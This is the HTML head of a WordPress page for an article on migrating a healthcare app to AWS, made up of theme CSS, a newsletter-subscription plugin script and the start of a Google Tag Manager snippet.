<link rel='shortlink' href='https://smeoncloud.in/?p=20225' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smeoncloud.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmeoncloud.in%2Fcircle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smeoncloud.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmeoncloud.in%2Fcircle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime%2F&#038;format=xml" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
